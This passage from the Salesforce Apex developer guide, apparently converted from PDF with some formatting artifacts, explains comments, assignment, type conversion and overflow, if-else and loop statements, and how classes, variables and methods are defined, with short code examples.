







### <span id="page-65-0"></span>Understanding Operator Precedence

Apex uses the following operator precedence rules:



### <span id="page-65-1"></span>Using Comments

Both single and multiline comments are supported in Apex code:

• To create a single line comment, use //. All characters on the same line to the right of the // are ignored by the parser. For example:

Integer  $i = 1$ ; // This comment is ignored by the parser

• To create a multiline comment, use /\* and \*/ to demarcate the beginning and end of the comment block. For example:

```
Integer i = 1; /* This comment can wrap over multiple
                 lines without getting interpreted by the
                 parser. */
```
### <span id="page-66-0"></span>Assignment Statements

An assignment statement is any statement that places a value into a variable, generally in one of the following two forms:

```
[LValue] = [new value expression];
[LValue] = [inline soql query]];
```
In the forms above, [LValue] stands for any expression that can be placed on the left side of an assignment operator. These include:

**•** A simple variable. For example:

```
Integer i = 1;Account a = new Account();
Account[] accts = [SELECT Id FROM Account];
```
**•** A de-referenced list element. For example:

```
ints[0] = 1;accts[0]. Name = 'Acme';
```
**•** An sObject field reference that the context user has permission to edit. For example:

```
Account a = new Account(Name = 'Acme', BilllingCity = 'San Francisco');// IDs cannot be set prior to an insert call
// a.Id = '00300000003T2PGAA0';
// Instead, insert the record. The system automatically assigns it an ID.
insert a;
// Fields also must be writable for the context user
// a.CreatedDate = System.today(); This code is invalid because
// createdDate is read-only!
// Since the account a has been inserted, it is now possible to
// create a new contact that is related to it
Contact c = new Contact(LastName = 'Roth', Account = a);// Notice that you can write to the account name directly through the contact
c.Account.Name = 'salesforce.com';
```
Assignment is always done by reference. For example:

```
Account a = new Account();
Account b;
Account[] c = new Account[]{};a.Name = 'Acme';b = a;c.add(a);// These asserts should now be true. You can reference the data
// originally allocated to account a through account b and account list c.
System.assertEquals(b.Name, 'Acme');
System.assertEquals(c[0].Name, 'Acme');
```
Similarly, two lists can point at the same value in memory. For example:

```
Account[] a = new Account[]{new Account()};
Account [] b = a;
a[0]. Name = 'Acme';
System.assert(b[0].Name == 'Acme');
```
In addition to =, other valid assignment operators include +=,  $*=$ ,  $/=$ ,  $|=$ ,  $\&=$ , ++, and --. See [Understanding Expression Operators](#page-59-0) on page 40.

## <span id="page-67-0"></span>Understanding Rules of Conversion

In general, Apex requires you to explicitly convert one data type to another. For example, a variable of the Integer data type cannot be implicitly converted to a String. You must use the string.format method. However, a few data types can be implicitly converted, without using a method.

Numbers form a hierarchy of types. Variables of lower numeric types can always be assigned to higher types without explicit conversion. The following is the hierarchy for numbers, from lowest to highest:

- **1.** Integer
- **2.** Long
- **3.** Double
- **4.** Decimal
- Note: Once a value has been passed from a number of a lower type to a number of a higher type, the value is converted to the  $\mathbb{Z}$ higher type of number.

Note that the hierarchy and implicit conversion is unlike the Java hierarchy of numbers, where the base interface number is used and implicit object conversion is never allowed.

In addition to numbers, other data types can be implicitly converted. The following rules apply:

- **•** IDs can always be assigned to Strings.
- **•** Strings can be assigned to IDs. However, at runtime, the value is checked to ensure that it is a legitimate ID. If it is not, a runtime exception is thrown.
- **•** The instanceOf keyword can always be used to test whether a string is an ID.

### Additional Considerations for Data Types

#### **Data Types of Numeric Values**

Numeric values represent Integer values unless they are appended with L for a Long or with .0 for a Double or Decimal. For example, the expression Long  $d = 123$ ; declares a Long variable named d and assigns it to an Integer numeric value (123), which is implicitly converted to a Long. The Integer value on the right hand side is within the range for Integers and the assignment succeeds. However, if the numeric value on the right hand side exceeds the maximum value for an Integer, you get a compilation error. In this case, the solution is to append L to the numeric value so that it represents a Long value which has a wider range, as shown in this example: Long  $d = 2147483648L;$ 

#### **Overflow of Data Type Values**

Arithmetic computations that produce values larger than the maximum value of the current type are said to overflow. For example, Integer i = 2147483647 + 1; yields a value of –2147483648 because 2147483647 is the maximum value for an Integer, so adding one to it wraps the value around to the minimum negative value for Integers, –2147483648.

If arithmetic computations generate results larger than the maximum value for the current type, the end result will be incorrect because the computed values that are larger than the maximum will overflow. For example, the expression Long MillsPerYear = 365  $\star$  24  $\star$  60  $\star$  60  $\star$  1000; results in an incorrect result because the products of Integers on the right hand side are larger than the maximum Integer value and they overflow. As a result, the final product isn't the expected one. You can avoid this by ensuring that the type of numeric values or variables you are using in arithmetic operations are large enough to hold the results. In this example, append L to numeric values to make them Long so the intermediate products will be Long as well and no overflow occurs. The following example shows how to correctly compute the amount of milliseconds in a year by multiplying Long numeric values.

```
Long MillsPerYear = 365L * 24L * 60L * 60L * 1000L;
Long ExpectedValue = 31536000000L;
System.assertEquals(MillsPerYear, ExpectedValue);
```
#### **Loss of Fractions in Divisions**

When dividing numeric Integer or Long values, the fractional portion of the result, if any, is removed before performing any implicit conversions to a Double or Decimal. For example, Double  $d = 5/3$ ; returns 1.0 because the actual result (1.666...) is an Integer and is rounded to 1 before being implicitly converted to a Double. To preserve the fractional value, ensure that you are using Double or Decimal numeric values in the division. For example, Double  $d = 5.0/3.0$ ; returns 1.66666666666666667 because 5.0 and 3.0 represent Double values, which results in the quotient being a Double as well and no fractional value is lost.

## **CHAPTER 5** Control Flow Statements

- **•** [Conditional \(If-Else\)](#page-70-0) **[Statements](#page-70-0)**
- **•** [Loops](#page-70-1)

In this chapter ... Apex provides statements that control the flow of code execution.

Statements are generally executed line by line, in the order they appear. With control flow statements, you can cause Apex code to execute based on a certain condition or you can have a block of code execute repeatedly. This section describes these control flow statements: if-else statements and loops.

## <span id="page-70-0"></span>Conditional (If-Else) Statements

The conditional statement in Apex works similarly to Java:

```
if ([Boolean_condition])
   // Statement 1
else
    // Statement 2
```
The else portion is always optional, and always groups with the closest  $if.$  For example:

```
Integer x, sign;
// Your code
if (x <= 0) if (x == 0) sign = 0; else sign = -1;
```
is equivalent to:

```
Integer x, sign;
// Your code
if (x \le 0) {
   if (x == 0) {
          sign = 0;} else {
          sign = -1;
   }
}
```
Repeated else if statements are also allowed. For example:

```
if (place == 1) {
   medal color = 'gold';
} else if (place == 2) {
   medal color = 'silver';
} else if (place == 3) {
   medal color = 'bronze';
} else {
   medal_color = null;
}
```
### <span id="page-70-1"></span>Loops

Apex supports the following five types of procedural loops:

- **•** do {*statement*} while (*[Boolean\\_condition](#page-71-0)*);
- **•** while (*[Boolean\\_condition](#page-71-1)*) *statement*;
- **•** for (*initialization*; *[Boolean\\_exit\\_condition](#page-71-2)*; *increment*) *statement*;
- **•** for (*variable* : *[array\\_or\\_set](#page-73-0)*) *statement*;
- **•** for (*variable* : [*[inline\\_soql\\_query](#page-174-0)*]) *statement*;

All loops allow for loop control structures:

- break; exits the entire loop
- **•** continue; skips to the next iteration of the loop

### <span id="page-71-0"></span>Do-While Loops

The Apex do-while loop repeatedly executes a block of code as long as a particular Boolean condition remains true. Its syntax is:

```
do {
   code_block
} while (condition);
```
Note: Curly braces ({}) are always required around a *code* **block**.

As in Java, the Apex do-while loop does not check the Boolean condition statement until after the first loop is executed. Consequently, the code block always runs at least once.

As an example, the following code outputs the numbers 1 - 10 into the debug log:

```
Integer count = 1;
do {
    System.debug(count);
    count++;
} while \{\text{count} < 11\};
```
### <span id="page-71-1"></span>While Loops

The Apex while loop repeatedly executes a block of code as long as a particular Boolean condition remains true. Its syntax is:

```
while (condition) {
    code_block
}
```
 $\boldsymbol{\beta}$ Note: Curly braces ({}) are required around a *code\_block* only if the block contains more than one statement.

Unlike do-while, the while loop checks the Boolean condition statement before the first loop is executed. Consequently, it is possible for the code block to never execute.

As an example, the following code outputs the numbers 1 - 10 into the debug log:

```
Integer count = 1;
while (count < 11) {
    System.debug(count);
   count++;
}
```
### For Loops

Apex supports three variations of the for loop:

```
• The traditional for loop:
```

```
for (init_stmt; exit_condition; increment_stmt) {
    code_block
}
```
#### Control Flow Statements For Loops

• The list or set iteration for loop:

```
for (variable : list_or_set) {
   code_block
}
```
where **variable** must be of the same primitive or sObject type as **list** or set.

**•** The SOQL for loop:

```
for (variable : [soql_query]) {
    code_block
}
or
for (variable_list : [soql_query]) {
    code_block
```
}

Both *variable* and *variable\_list* must be of the same sObject type as is returned by the *soql\_query*.

**1** Note: Curly braces ({}) are required around a *code block* only if the block contains more than one statement.

Each is discussed further in the sections that follow.

# Traditional For Loops

The traditional for loop in Apex corresponds to the traditional syntax used in Java and other languages. Its syntax is:

```
for (init_stmt; exit_condition; increment_stmt) {
   code_block
}
```
When executing this type of  $for$  loop, the Apex runtime engine performs the following steps, in order:

- 1. Execute the *init* statement of the loop. Note that multiple variables can be declared and/or initialized in this statement.
- 2. Perform the *exit condition* check. If true, the loop continues. If false, the loop exits.
- **3.** Execute the *code\_block*.
- 4. Execute the *increment* stmt statement.
- **5.** Return to Step 2.

As an example, the following code outputs the numbers 1 - 10 into the debug log. Note that an additional initialization variable, j, is included to demonstrate the syntax:

```
for (Integer i = 0, j = 0; i < 10; i++) {
    System.debug(i+1);
}
```
# List or Set Iteration for Loops

The list or set iteration  $f \circ r$  loop iterates over all the elements in a list or set. Its syntax is:

```
for (variable : list_or_set) {
   code_block
}
```
where **variable** must be of the same primitive or sObject type as **list or set**.

When executing this type of for loop, the Apex runtime engine assigns *variable* to each element in *list or set*, and runs the **code block** for each value.

For example, the following code outputs the numbers 1 - 10 to the debug log:

```
Integer[] myInts = new Integer[]\{1, 2, 3, 4, 5, 6, 7, 8, 9, 10\};for (Integer i : myInts) {
    System.debug(i);
}
```
# Iterating Collections

Collections can consist of lists, sets, or maps. Modifying a collection's elements while iterating through that collection is not supported and causes an error. Do not directly add or remove elements while iterating through the collection that includes them.

### Adding Elements During Iteration

To add elements while iterating a list, set or map, keep the new elements in a temporary list, set, or map and add them to the original after you finish iterating the collection.

## Removing Elements During Iteration

To remove elements while iterating a list, create a new list, then copy the elements you wish to keep. Alternatively, add the elements you wish to remove to a temporary list and remove them after you finish iterating the collection.

Note: The List.remove method performs linearly. Using it to remove elements has time and resource implications.  $\mathcal{F}$ 

To remove elements while iterating a map or set, keep the keys you wish to remove in a temporary list, then remove them after you finish iterating the collection.

# **CHAPTER 6** Classes, Objects, and Interfaces

This chapter covers classes and interfaces in Apex. It describes defining classes, instantiating them, and extending them. Interfaces, Apex class versions, properties, and other related class concepts are also described.

In most cases, the class concepts described here are modeled on their counterparts in Java, and can be quickly understood by those who are familiar with them.

IN THIS SECTION:

- 1. [Understanding Classes](#page-74-0)
- 2. [Understanding Interfaces](#page-93-0)
- 3. [Keywords](#page-96-0)
- 4. [Annotations](#page-101-0)
- 5. [Classes and Casting](#page-115-0)
- 6. [Differences Between Apex Classes and Java Classes](#page-117-0)
- 7. [Class Definition Creation](#page-118-0)
- 8. [Namespace Prefix](#page-120-0)
- 9. [Apex Code Versions](#page-124-0)
- 10. [Lists of Custom Types and Sorting](#page-126-0) Lists can hold objects of your user-defined types (your Apex classes). Lists of user-defined types can be sorted.
- <span id="page-74-0"></span>11. [Using Custom Types in Map Keys and Sets](#page-126-1)

You can add instances of your own Apex classes to maps and sets.

# Understanding Classes

As in Java, you can create classes in Apex. A class is a template or blueprint from which objects are created. An object is an instance of a class. For example, the PurchaseOrder class describes an entire purchase order, and everything that you can do with a purchase order. An instance of the PurchaseOrder class is a specific purchase order that you send or receive.

All objects have state and behavior, that is, things that an object knows about itself, and things that an object can do. The state of a PurchaseOrder object—what it knows—includes the user who sent it, the date and time it was created, and whether it was flagged as important. The behavior of a PurchaseOrder object—what it can do—includes checking inventory, shipping a product, or notifying a customer.

A class can contain variables and methods. Variables are used to specify the state of an object, such as the object's Name or Type. Since these variables are associated with a class and are members of it, they are commonly referred to as *member variables*. Methods are used to control behavior, such as getOtherQuotes or copyLineItems.

A class can contain other classes, exception types, and initialization code.

An interface is like a class in which none of the methods have been implemented—the method signatures are there, but the body of each method is empty. To use an interface, another class must implement it by providing a body for all of the methods contained in the interface.

For more general information on classes, objects, and interfaces, see<http://java.sun.com/docs/books/tutorial/java/concepts/index.html>

In addition to classes, Apex provides triggers, similar to database triggers. A trigger is Apex code that executes before or after database operations. See [Triggers.](#page-228-0)

IN THIS SECTION:

- 1. [Apex Class Definition](#page-75-0)
- 2. [Class Variables](#page-76-0)
- 3. [Class Methods](#page-77-0)
- 4. [Using Constructors](#page-79-0)
- 5. [Access Modifiers](#page-80-0)
- 6. [Static and Instance Methods, Variables, and Initialization Code](#page-81-0)

In Apex, you can have static methods, variables, and initialization code. However, Apex classes can't be static. You can also have instance methods, member variables, and initialization code, which have no modifier, and local variables.

- 7. [Apex Properties](#page-85-0)
- 8. [Extending a Class](#page-87-0)

You can extend a class to provide a more specialized behavior.

<span id="page-75-0"></span>9. [Extended Class Example](#page-89-0)

# Apex Class Definition

In Apex, you can define top-level classes (also called outer classes) as well as inner classes, that is, a class defined within another class. You can only have inner classes one level deep. For example:

```
public class myOuterClass {
   // Additional myOuterClass code here
   class myInnerClass {
     // myInnerClass code here
   }
}
```
To define a class, specify the following:

- **1.** Access modifiers:
	- You must use one of the access modifiers (such as public or global) in the declaration of a top-level class.
	- **•** You do not have to use an access modifier in the declaration of an inner class.
- **2.** Optional definition modifiers (such as virtual, abstract, and so on)
- **3.** Required: The keyword class followed by the name of the class
- **4.** Optional extensions and/or implementations

Note: Avoid using standard object names for class names. Doing so causes unexpected results. For a list of standard objects, see [Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/).

Use the following syntax for defining classes:

```
private | public | global
[virtual | abstract | with sharing | without sharing]
class ClassName [implements InterfaceNameList] [extends ClassName]
{
// The body of the class
}
```
- The private access modifier declares that this class is only known locally, that is, only by this section of code. This is the default access for inner classes—that is, if you don't specify an access modifier for an inner class, it is considered private. This keyword can only be used with inner classes.
- The public access modifier declares that this class is visible in your application or namespace.
- **•** The global access modifier declares that this class is known by all Apex code everywhere. All classes that contain methods defined with the webService keyword must be declared as global. If a method or inner class is declared as global, the outer, top-level class must also be defined as global.
- **•** The with sharing and without sharing keywords specify the sharing mode for this class. For more information, see Using the with sharing or without [sharing](#page-100-0) Keywords on page 81.
- The virtual definition modifier declares that this class allows extension and overrides. You cannot override a method with the override keyword unless the class has been defined as virtual.
- **•** The abstract definition modifier declares that this class contains abstract methods, that is, methods that only have their signature declared and no body defined.

Note:  $\mathbb{Z}$ 

- **•** You cannot add an abstract method to a global class after the class has been uploaded in a Managed Released package version.
- **•** If the class in the Managed Released package is virtual, the method that you can add to it must also be virtual and must have an implementation.
- **•** You cannot override a public or protected virtual method of a global class of an installed managed package.

For more information about managed packages, see [What is a Package?](#page-606-0) on page 587.

A class can implement multiple interfaces, but only extend one existing class. This restriction means that Apex does not support multiple inheritance. The interface names in the list are separated by commas. For more information about interfaces, see [Understanding Interfaces](#page-93-0) on page 74.

For more information about method and variable access modifiers, see [Access Modifiers](#page-80-0) on page 61.

<span id="page-76-0"></span>SEE ALSO:

[Documentation Typographical Conventions](#page-2623-0)

# Class Variables

To declare a variable, specify the following:

- **•** Optional: Modifiers, such as public or final, as well as static.
- **•** Required: The data type of the variable, such as String or Boolean.
- **•** Required: The name of the variable.
- **•** Optional: The value of the variable.

Use the following syntax when defining a variable:

```
[public | private | protected | global] [final] [static] data_type variable_name
[= value]
```
For example:

```
private static final Integer MY_INT;
private final Integer i = 1;
```
# <span id="page-77-0"></span>Class Methods

To define a method, specify the following:

- **•** Optional: Modifiers, such as public or protected.
- Required: The data type of the value returned by the method, such as String or Integer. Use void if the method does not return a value.
- Required: A list of input parameters for the method, separated by commas, each preceded by its data type, and enclosed in parentheses (). If there are no parameters, use a set of empty parentheses. A method can only have 32 input parameters.
- Required: The body of the method, enclosed in braces { }. All the code for the method, including any local variable declarations, is contained here.

Use the following syntax when defining a method:

```
[public | private | protected | global] [override] [static] data_type method_name
(input parameters)
{
// The body of the method
}
```
 $\mathbb{Z}$ Note: You can only use override to override methods in classes that have been defined as virtual.

For example:

```
public static Integer getInt() {
   return MY_INT;
}
```
As in Java, methods that return values can also be run as a statement if their results are not assigned to another variable.

Note that user-defined methods:

- **•** Can be used anywhere that system methods are used.
- **•** Can be recursive.
- **•** Can have side effects, such as DML insert statements that initialize sObject record IDs. See [Apex DML Statements](#page-613-0) on page 594.
- **•** Can refer to themselves or to methods defined later in the same class or anonymous block. Apex parses methods in two phases, so forward declarations are not needed.
- **•** Can be polymorphic. For example, a method named foo can be implemented in two ways, one with a single Integer parameter and one with two Integer parameters. Depending on whether the method is called with one or two Integers, the Apex parser selects the appropriate implementation to execute. If the parser cannot find an exact match, it then seeks an approximate match using type coercion rules. For more information on data conversion, see [Understanding Rules of Conversion](#page-67-0) on page 48.



Note: If the parser finds multiple approximate matches, a parse-time exception is generated.

**•** When using void methods that have side effects, user-defined methods are typically executed as stand-alone procedure statements in Apex code. For example:

```
System.debug('Here is a note for the log.');
```
• Can have statements where the return values are run as a statement if their results are not assigned to another variable. This is the same as in Java.

# Passing Method Arguments By Value

In Apex, all primitive data type arguments, such as Integer or String, are passed into methods by value. This means that any changes to the arguments exist only within the scope of the method. When the method returns, the changes to the arguments are lost.

Non-primitive data type arguments, such as sObjects, are also passed into methods by value. This means that when the method returns, the passed-in argument still references the same object as before the method call and can't be changed to point to another object. However, the values of the object's fields can be changed in the method.

The following are examples of passing primitive and non-primitive data type arguments into methods.

### **Example: Passing Primitive Data Type Arguments**

This example shows how a primitive argument of type String is passed by value into another method. The debugStatusMessage method in this example creates a String variable, *msg*, and assigns it a value. It then passes this variable as an argument to another method, which modifies the value of this String. However, since String is a primitive type, it is passed by value, and when the method returns, the value of the original variable, *msg*, is unchanged. An assert statement verifies that the value of *msg* is still the old value.

```
public class PassPrimitiveTypeExample {
   public static void debugStatusMessage() {
        String msg = 'Original value';
        processString(msg);
        // The value of the msg variable didn't
        // change; it is still the old value.
        System.assertEquals(msg, 'Original value');
    }
    public static void processString(String s) {
        s = 'Modified value';
    }
}
```
#### **Example: Passing Non-Primitive Data Type Arguments**

